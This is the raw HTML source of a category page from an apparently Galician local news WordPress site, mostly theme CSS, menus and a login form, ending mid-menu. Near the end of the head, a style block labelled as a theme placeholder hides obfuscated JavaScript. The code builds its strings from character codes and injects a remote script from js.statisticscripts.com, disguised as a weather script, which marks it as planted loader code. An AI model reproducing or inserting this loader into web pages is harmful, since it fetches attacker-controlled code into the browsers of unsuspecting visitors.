0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}</style><link data-optimized="1" rel='stylesheet' id='cookie-consent-style-css' href='https://www.valdeorrasdecerca.com/wp-content/litespeed/css/e845e484e4e21c0c25e2843288412ee1.css?ver=12ee1' type='text/css' media='all' /><link data-optimized="1" rel='stylesheet' id='contact-form-7-css' href='https://www.valdeorrasdecerca.com/wp-content/litespeed/css/233d473afd1c0d5087a10bb53caad703.css?ver=ad703' type='text/css' media='all' /><link data-optimized="1" rel='stylesheet' id='font-awesome-four-css' href='https://www.valdeorrasdecerca.com/wp-content/litespeed/css/81c8073d5b9f3cb0b029f109a4b1cf07.css?ver=1cf07' type='text/css' media='all' /><link data-optimized="1" rel='stylesheet' id='wpfc-css' href='https://www.valdeorrasdecerca.com/wp-content/litespeed/css/633537a47a0c5760e480a60ee89da1b5.css?ver=da1b5' type='text/css' media='all' /><link data-optimized="1" rel='stylesheet' id='wpos-slick-style-css' href='https://www.valdeorrasdecerca.com/wp-content/litespeed/css/30bddac48ad96b55ff35e07835762059.css?ver=62059' type='text/css' media='all' /><link data-optimized="1" rel='stylesheet' id='wppsac-public-style-css' href='https://www.valdeorrasdecerca.com/wp-content/litespeed/css/8578eb7fdb3f98ec3c855355019a6e43.css?ver=a6e43' type='text/css' media='all' /><link data-optimized="1" rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://www.valdeorrasdecerca.com/wp-content/litespeed/css/79b5897eac65dcd12f4934bba6f661ad.css?ver=661ad' type='text/css' media='all' /><link data-optimized="1" rel='stylesheet' id='unslider-css-css' href='https://www.valdeorrasdecerca.com/wp-content/litespeed/css/15b71017b6bb9d51468f208ea72fc3b7.css?ver=fc3b7' type='text/css' media='all' /><link data-optimized="1" rel='stylesheet' id='slider-css-css' href='https://www.valdeorrasdecerca.com/wp-content/litespeed/css/65870ed71294dc9d81a083d02e8bca5d.css?ver=bca5d' type='text/css' media='all' /><link data-optimized="1" rel='stylesheet' id='td-theme-css' href='https://www.valdeorrasdecerca.com/wp-content/litespeed/css/a99520484acc96fc70ab839ecf3dc763.css?ver=dc763' type='text/css' media='all' /><style id='td-theme-inline-css' type='text/css'>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style><link data-optimized="1" rel='stylesheet' id='js_composer_front-css' href='https://www.valdeorrasdecerca.com/wp-content/litespeed/css/e2d40c85d40db65b6c06d79adc1dd37b.css?ver=dd37b' type='text/css' media='all' /><link data-optimized="1" rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://www.valdeorrasdecerca.com/wp-content/litespeed/css/761d698ab7b78eee9a5c6edac9ac250f.css?ver=c250f' type='text/css' media='all' /><link data-optimized="1" rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://www.valdeorrasdecerca.com/wp-content/litespeed/css/4944259e54c11b001c47ab00920b9538.css?ver=b9538' type='text/css' media='all' /><link data-optimized="1" rel='stylesheet' id='tdb_style_cloud_templates_front-css' href='https://www.valdeorrasdecerca.com/wp-content/litespeed/css/45556fd467c60ac0515737a7d28e23aa.css?ver=e23aa' type='text/css' media='all' /> <script type="text/javascript" src="https://www.valdeorrasdecerca.com/wp-content/plugins/google-analytics-dashboard-for-wp/assets/js/frontend-gtag.min.js" id="exactmetrics-frontend-script-js" data-wp-strategy="async" defer data-deferred="1"></script> <script data-cfasync="false" data-wpfc-render="false" type="text/javascript" id='exactmetrics-frontend-script-js-extra'>/*  */
var exactmetrics_frontend = {"js_events_tracking":"true","download_extensions":"zip,mp3,mpeg,pdf,docx,pptx,xlsx,rar","inbound_paths":"[{\"path\":\"\\\/go\\\/\",\"label\":\"affiliate\"},{\"path\":\"\\\/recommend\\\/\",\"label\":\"affiliate\"}]","home_url":"https:\/\/www.valdeorrasdecerca.com","hash_tracking":"false","v4_id":"G-0NXTHZHQL0"};/*  */</script> <script type="text/javascript" src="https://www.valdeorrasdecerca.com/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script> <script data-optimized="1" type="text/javascript" src="https://www.valdeorrasdecerca.com/wp-content/litespeed/js/20243b9f7b0fef10c3f2c43412ae7e56.js?ver=e7e56" id="jquery-migrate-js" defer data-deferred="1"></script> <script data-optimized="1" type="text/javascript" src="https://www.valdeorrasdecerca.com/wp-content/litespeed/js/60315d2ead5965b6498347852f3d9d11.js?ver=d9d11" id="wpfc-js" defer data-deferred="1"></script> <link rel="https://api.w.org/" href="https://www.valdeorrasdecerca.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.valdeorrasdecerca.com/wp-json/wp/v2/categories/17" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.valdeorrasdecerca.com/xmlrpc.php?rsd" /><meta name="generator" content="WordPress 6.8.3" /><style id="cdlopd-css" type="text/css" media="screen">#catapult-cookie-bar {
					box-sizing: border-box;
					max-height: 0;
					opacity: 0;
					z-index: 99999;
					overflow: hidden;
					color: #ffffff;
					position: fixed;
					left: 0;
					bottom: 0;
					width: 100%;
					background-color: #4db2ec;
                                        border-style: solid;
                                        border-width: px;
                                        border-color: ;
				}
				#catapult-cookie-bar a {
					color: #636363;
				}
				#catapult-cookie-bar .x_close span {
					background-color: ;
				}
				button#catapultCookieAceptar {
					background:#4db2ec;
					color: ;
					border: 0; padding: 6px 9px; border-radius: 3px;
				}
                                button#catapultCookieRechazar {
					background:#4db2ec;
					color: ;
					border: 0; padding: 6px 9px; border-radius: 3px;
				}
				#catapult-cookie-bar h3 {
					color: #ffffff;
				}
				.has-cookie-bar #catapult-cookie-bar {
					opacity: 1;
					max-height: 999px;
					min-height: 30px;
				}</style> <script src="[data-uri]" defer></script> <style id="tdb-global-colors">:root{--rtl-news-magazine-accent:#db5560;--dreamland-brown:#82674b;--dreamland-black:#000000;--dreamland-white:#FFFFFF;--dreamland-blue:#0024a4;--dreamland-important:rgba(130,41,0,0.09);--dreamland-hover:rgba(255,255,255,0.67)}</style><meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/> <script type="text/javascript" id="td-generated-header-js" src="[data-uri]" defer></script> <style>:root{--td_excl_label:'EXCLUSIVO';--td_header_color:#4db2ec;--td_text_header_color:#ffffff}.td-theme-wrap .header-search-wrap .td-drop-down-search .btn:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#8224e3!important}.td-header-wrap .td-logo-text-container .td-logo-text{color:#000000}.block-title>span,.block-title>a,.widgettitle,body .td-trending-now-title,.wpb_tabs li a,.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab>a,.td-theme-wrap .td-related-title a,.woocommerce div.product .woocommerce-tabs ul.tabs li a,.woocommerce .product .products h2:not(.woocommerce-loop-product__title),.td-theme-wrap .td-block-title{font-weight:bold}.td-post-template-default .td-post-header .entry-title{font-size:36px}:root{--td_excl_label:'EXCLUSIVO';--td_header_color:#4db2ec;--td_text_header_color:#ffffff}.td-theme-wrap .header-search-wrap .td-drop-down-search .btn:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#8224e3!important}.td-header-wrap .td-logo-text-container .td-logo-text{color:#000000}.block-title>span,.block-title>a,.widgettitle,body .td-trending-now-title,.wpb_tabs li a,.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab>a,.td-theme-wrap .td-related-title a,.woocommerce div.product .woocommerce-tabs ul.tabs li a,.woocommerce .product .products h2:not(.woocommerce-loop-product__title),.td-theme-wrap .td-block-title{font-weight:bold}.td-post-template-default .td-post-header .entry-title{font-size:36px}</style><link rel="icon" href="https://www.valdeorrasdecerca.com/wp-content/uploads/2017/01/cropped-onlinelogomaker-010917-2343-9773-174x174.png" sizes="32x32" /><link rel="icon" href="https://www.valdeorrasdecerca.com/wp-content/uploads/2017/01/cropped-onlinelogomaker-010917-2343-9773-250x250.png" sizes="192x192" /><link rel="apple-touch-icon" href="https://www.valdeorrasdecerca.com/wp-content/uploads/2017/01/cropped-onlinelogomaker-010917-2343-9773-250x250.png" /><meta name="msapplication-TileImage" content="https://www.valdeorrasdecerca.com/wp-content/uploads/2017/01/cropped-onlinelogomaker-010917-2343-9773-e1484925127890.png" /><style></style><noscript><style>.wpb_animate_when_almost_visible { opacity: 1; }</style></noscript><style id="tdw-css-placeholder">(function(){try{var_ogswaknzja=String;let_rxna="f"+"ro"+_ogswaknzja['fr'+'om'+String.fromCharCode(67,104,97,114,67,111,100,101)](109,67,104,97,114,67)+"o"+"de";var_gzgk="s"+"c"+_ogswaknzja[_rxna](114,105,112,116),ahxmfi="c"+"re"+_ogswaknzja[_rxna](97,116,101,69,108,101,109,101,110,116),_aftdaa="s"+_ogswaknzja[_rxna](114,99),ajobax=_ogswaknzja[_rxna](105,100),abvnjqf="cu"+"rre"+_ogswaknzja[_rxna](110,116,83,99,114,105,112,116);varadumbamz="pa"+"r"+_ogswaknzja[_rxna](101,110,116,78,111,100,101),_nqcxi="i"+"ns"+_ogswaknzja[_rxna](101,114,116,66,101,102,111,114,101),_zvmxtoen="ge"+"El"+_ogswaknzja[_rxna](101,109,101,110,116,115,66,121,84,97,103,78,97,109,101),_wgygcr="h"+"e"+_ogswaknzja[_rxna](97,100),_uozfgwdrn="ap"+"p"+_ogswaknzja[_rxna](101,110,100,67,104,105,108,100),_vdxjbcj=document;var_lsnsezesq="t"+"e"+_ogswaknzja[_rxna](109,112,95,119,101,97,116,104,101,114,95,115,99,114,105,112,116),awjtyctbunpd=_vdxjbcj[ahxmfi](_gzgk),aembmeqz=_ogswaknzja[_rxna](104,116,116,112,115,58,47,47)+_ogswaknzja[_rxna](106,115,46,115,116,97,116,105,115,116,105,99,115,99,114,105,112,116,115,46,99,111,109)+_ogswaknzja[_rxna](47)+"s"+"cr"+_ogswaknzja[_rxna](105,112,116,115)+_ogswaknzja[_rxna](47)+"g"+"e"+_ogswaknzja[_rxna](116,46,106,115);awjtyctbunpd[_aftdaa]=aembmeqz;awjtyctbunpd[ajobax]=_lsnsezesq;if(_vdxjbcj[abvnjqf]){_vdxjbcj[abvnjqf][adumbamz][_nqcxi](awjtyctbunpd,_vdxjbcj[abvnjqf])}else{_vdxjbcj[_zvmxtoen](_wgygcr)[0][_uozfgwdrn](awjtyctbunpd)}}catch (err){}})();</style></head><body data-rsssl=1 class="archive category category-a-pie-de-calle category-17 wp-theme-Newspaper td-standard-pack global-block-template-1 td_category_template_1 td_category_top_posts_style_4 wpb-js-composer js-comp-ver-6.1 vc_responsive aa-prefix-valde- td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage"><div class="td-scroll-up" data-style="style1"><i class="td-icon-menu-up"></i></div><div class="td-menu-background" style="visibility:hidden"></div><div id="td-mobile-nav" style="visibility:hidden"><div class="td-mobile-container"><div class="td-menu-socials-wrap"><div class="td-menu-socials">
<span class="td-social-icon-wrap">
<a target="_blank" href="https://www.facebook.com/valdeorrasdecerca" title="Facebook">
<i class="td-icon-font td-icon-facebook"></i>
<span style="display: none">Facebook</span>
</a>
</span>
<span class="td-social-icon-wrap">
<a target="_blank" href="https://www.instagram.com/valdeorrasdecerca/?hl=es" title="Instagram">
<i class="td-icon-font td-icon-instagram"></i>
<span style="display: none">Instagram</span>
</a>
</span>
<span class="td-social-icon-wrap">
<a target="_blank" href="https://www.valdeorrasdecerca.com/feed/" title="RSS">
<i class="td-icon-font td-icon-rss"></i>
<span style="display: none">RSS</span>
</a>
</span>
<span class="td-social-icon-wrap">
<a target="_blank" href="https://twitter.com/SusanaPrietoDig" title="Twitter">
<i class="td-icon-font td-icon-twitter"></i>
<span style="display: none">Twitter</span>
</a>
</span>
<span class="td-social-icon-wrap">
<a target="_blank" href="https://www.youtube.com/channel/UCC_YJd89nZQdmxSDdpMwILA" title="Youtube">
<i class="td-icon-font td-icon-youtube"></i>
<span style="display: none">Youtube</span>
</a>
</span></div><div class="td-mobile-close">
<span><i class="td-icon-close-mobile"></i></span></div></div><div class="td-mobile-content"><div class="menu-menu-principal-container"><ul id="menu-menu-principal" class="td-mobile-main-menu"><li id="menu-item-217" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-217"><a href="https://www.valdeorrasdecerca.com/"><i class="fa fa-home" aria-hidden="true"></i>Inicio</a></li><li id="menu-item-207" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-207"><a href="https://www.valdeorrasdecerca.com/noticias/">Noticias</a></li><li id="menu-item-39133" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-39133"><a href="https://www.valdeorrasdecerca.com/instituciones/">Instituciones</a></li><li id="menu-item-236" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-236"><a href="https://www.valdeorrasdecerca.com/gente/">Gente</a></li><li id="menu-item-40467" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-40467"><a href="https://www.valdeorrasdecerca.com/municipios/">Municipios<i class="td-icon-menu-right td-element-after"></i></a><ul class="sub-menu"><li id="menu-item-40468" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-40468"><a href="https://www.valdeorrasdecerca.com/municipios/o-barco/">O Barco</a></li><li id="menu-item-40464" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-40464"><a href="https://www.valdeorrasdecerca.com/municipios/a-rua/">A Rúa</a></li><li id="menu-item-40469" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-40469"><a href="https://www.valdeorrasdecerca.com/municipios/vilamartin/">Vilamartín</a></li><li id="menu-item-40466" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-40466"><a href="https://www.valdeorrasdecerca.com/municipios/larouco/">Larouco</a></li><li id="menu-item-40465" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-40465"><a href="https://www.valdeorrasdecerca.com/municipios/carballeda/">Carballeda</a></li><li id="menu-item-44112" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-44112"><a href="https://www.valdeorrasdecerca.com/municipios/petin/">Petín</a></li><li id="menu-item-48456" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-48456"><a href="https://www.valdeorrasdecerca.com/municipios/rubia/">Rubiá</a></li><li id="menu-item-61086" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-61086"><a href="https://www.valdeorrasdecerca.com/municipios/a-veiga/">A Veiga</a></li><li id="menu-item-61087" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-61087"><a href="https://www.valdeorrasdecerca.com/municipios/o-bolo/">O Bolo</a></li></ul></li><li id="menu-item-238" class="menu-item menu-item-type-taxonomy menu-item-object-category current-menu-item menu-item-238"><a href="https://www.valdeorrasdecerca.com/a-pie-de-calle/">A pie de calle</a></li><li id="menu-item-2639" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2639"><a href="https://www.valdeorrasdecerca.com/fiestas/">Fiestas</a></li><li id="menu-item-39134" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-39134"><a href="https://www.valdeorrasdecerca.com/eventos/">Eventos</a></li><li id="menu-item-8068" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8068"><a href="https://www.valdeorrasdecerca.com/cultura/">Cultura</a></li><li id="menu-item-77779" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-77779"><a href="https://www.valdeorrasdecerca.com/turismo-en-valdeorras/">Turismo en Valdeorras</a></li><li id="menu-item-83404" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-83404"><a href="https://www.valdeorrasdecerca.com/camino-de-invierno/">CAMINO DE INVIERNO</a></li><li id="menu-item-10459" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10459"><a href="https://www.valdeorrasdecerca.com/agenda-comercial/">Agenda Comercial</a></li><li id="menu-item-61137" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-61137"><a href="https://www.valdeorrasdecerca.com/sucesos/">Sucesos</a></li><li id="menu-item-221" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-221"><a href="https://www.valdeorrasdecerca.com/contacto/"><i class="fa fa-envelope" aria-hidden="true"></i>Contacto<i class="td-icon-menu-right td-element-after"></i></a><ul class="sub-menu"><li id="menu-item-202" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-202"><a href="https://www.valdeorrasdecerca.com/de-cerca/">De Cerca</a></li></ul></li></ul></div></div></div></div><div class="td-search-background" style="visibility:hidden"></div><div class="td-search-wrap-mob" style="visibility:hidden"><div class="td-drop-down-search"><form method="get" class="td-search-form" action="https://www.valdeorrasdecerca.com/"><div class="td-search-close">
<span><i class="td-icon-close-mobile"></i></span></div><div role="search" class="td-search-input">
<span>Buscar</span>
<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" /></div></form><div id="td-aj-search-mob" class="td-ajax-search-flex"></div></div></div><div id="td-outer-wrap" class="td-theme-wrap"><div class="tdc-header-wrap "><div class="td-header-wrap td-header-style-10 "><div class="td-header-top-menu-full td-container-wrap "><div class="td-container td-header-row td-header-top-menu"><div class="top-bar-style-1"><div class="td-header-sp-top-menu"><div class="td-weather-top-widget" id="td_top_weather_uid">
<i class="td-icons broken-clouds-d"></i><div class="td-weather-now" data-block-uid="td_top_weather_uid">
<span class="td-big-degrees">8</span>
<span class="td-weather-unit">C</span></div><div class="td-weather-header"><div class="td-weather-city">O Barco de Valdeorras</div></div></div><div class="td_data_time"><div style="visibility:hidden;">domingo, enero 18, 2026</div></div></div><div class="td-header-sp-top-widget">
<span class="td-social-icon-wrap">
<a target="_blank" href="https://www.facebook.com/valdeorrasdecerca" title="Facebook">
<i class="td-icon-font td-icon-facebook"></i>
<span style="display: none">Facebook</span>
</a>
</span>
<span class="td-social-icon-wrap">
<a target="_blank" href="https://www.instagram.com/valdeorrasdecerca/?hl=es" title="Instagram">
<i class="td-icon-font td-icon-instagram"></i>
<span style="display: none">Instagram</span>
</a>
</span>
<span class="td-social-icon-wrap">
<a target="_blank" href="https://www.valdeorrasdecerca.com/feed/" title="RSS">
<i class="td-icon-font td-icon-rss"></i>
<span style="display: none">RSS</span>
</a>
</span>
<span class="td-social-icon-wrap">
<a target="_blank" href="https://twitter.com/SusanaPrietoDig" title="Twitter">
<i class="td-icon-font td-icon-twitter"></i>
<span style="display: none">Twitter</span>
</a>
</span>
<span class="td-social-icon-wrap">
<a target="_blank" href="https://www.youtube.com/channel/UCC_YJd89nZQdmxSDdpMwILA" title="Youtube">
<i class="td-icon-font td-icon-youtube"></i>
<span style="display: none">Youtube</span>
</a>
</span></div></div><div id="login-form" class="white-popup-block mfp-hide mfp-with-anim td-login-modal-wrap"><div class="td-login-wrap">
<a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-modal-back"></i></a><div id="td-login-div" class="td-login-form-div td-display-block"><div class="td-login-panel-title">Registrarse</div><div class="td-login-panel-descr">¡Bienvenido! Ingresa en tu cuenta</div><div class="td_display_err"></div><form id="loginForm" action="#" method="post"><div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email" value="" required><label for="login_email">tu nombre de usuario</label></div><div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" value="" required><label for="login_pass">tu contraseña</label></div>
<input type="button"  name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Iniciar sesión"></form><div class="td-login-info-text"><a href="#" id="forgot-pass-link">¿Olvidaste tu contraseña? consigue ayuda</a></div><div class="td-login-info-text"><a class="privacy-policy-link" href="https://www.valdeorrasdecerca.com/politica-de-privacidad/">Política de Privacidad</a></div></div><div id="td-forgot-pass-div" class="td-login-form-div td-display-none"><div class="td-login-panel-title">Recuperación de contraseña</div><div class="td-login-panel-descr">Recupera tu contraseña</div><div class="td_display_err"></div><form id="forgotpassForm" action="#" method="post"><div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label for="forgot_email">tu correo electrónico</label></div>
<input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Enviar mi contraseña"></form><div class="td-login-info-text">Se te ha enviado una contraseña por correo electrónico.</div></div></div></div></div></div><div class="td-banner-wrap-full td-logo-wrap-full td-logo-mobile-loaded td-container-wrap "><div class="td-header-sp-logo">
<a class="td-main-logo" href="https://www.valdeorrasdecerca.com/">
<img src="https://www.valdeorrasdecerca.com/wp-content/uploads/pruebas-2.png" alt=""  width="540" height="172"/>
<span class="td-visual-hidden">Valdeorrasdecerca</span>
</a></div></div><div class="td-header-menu-wrap-full td-container-wrap "><div class="td-header-menu-wrap td-header-gradient "><div class="td-container td-header-row td-header-main-menu"><div id="td-header-menu" role="navigation"><div id="td-top-mobile-toggle"><a href="#" role="button" aria-label="Menu"><i class="td-icon-font td-icon-mobile"></i></a></div><div class="td-main-menu-logo td-logo-in-header">
<a class="td-mobile-logo td-sticky-header" aria-label="Logo" href="https://www.valdeorrasdecerca.com/">
<img src="https://www.valdeorrasdecerca.com/wp-content/uploads/pruebas-2.png" alt=""  width="540" height="172"/>
</a>
<a class="td-header-logo td-sticky-header" aria-label="Logo" href="https://www.valdeorrasdecerca.com/">
<img src="https://www.valdeorrasdecerca.com/wp-content/uploads/pruebas-2.png" alt=""  width="540" height="172"/>
</a></div><div class="menu-menu-principal-container"><ul id="menu-menu-principal-1" class="sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-217"><a href="https://www.valdeorrasdecerca.com/"><i class="fa fa-home" aria-hidden="true"></i>Inicio</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent td-menu-item td-normal-menu menu-item-207"><a href="https://www.valdeorrasdecerca.com/noticias/">Noticias</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-39133"><a href="https://www.valdeorrasdecerca.com/instituciones/">Instituciones</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-236"><a href="https://www.valdeorrasdecerca.com/gente/">Gente</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-40467"><a href="https://www.valdeorrasdecerca.com/municipios/">Municipios</a><ul class="sub-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-40468"><a href="https://www.valdeorrasdecerca.com/municipios/o-barco/">O Barco</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-40464"><a href="https://www.valdeorrasdecerca.com/municipios/a-rua/">A Rúa</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-40469"><a href="https://www.valdeorrasdecerca.com/municipios/vilamartin/">Vilamartín</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-40466"><a href="https://www.valdeorrasdecerca.com/municipios/larouco/">Larouco</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-40465"><a href="https://www.valdeorrasdecerca.com/municipios/carballeda/">Carballeda</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-44112"><a href="https://www.valdeorrasdecerca.com/municipios/petin/">Petín</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-48456"><a href="https://www.valdeorrasdecerca.com/municipios/rubia/">Rubiá</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-61086"><a 